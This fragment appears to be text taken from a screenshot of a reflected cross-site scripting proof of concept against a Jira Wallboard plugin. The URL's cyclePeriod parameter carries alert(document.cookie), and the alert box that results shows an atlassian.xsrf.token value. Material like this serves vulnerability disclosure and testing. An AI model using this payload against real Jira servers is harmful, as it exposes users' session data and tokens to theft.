 Not Secure /plugins/servlet/Wallboard/?dashboardId=10000&dashboardId=10000&cyclePeriod=alert(document.cookie)
8081 says
atlassian.xsrf.token=BZHT-A120-SLBO-8YMJ|
a36bc0163b8294384854330e51fea37e3428acb9|lout
OK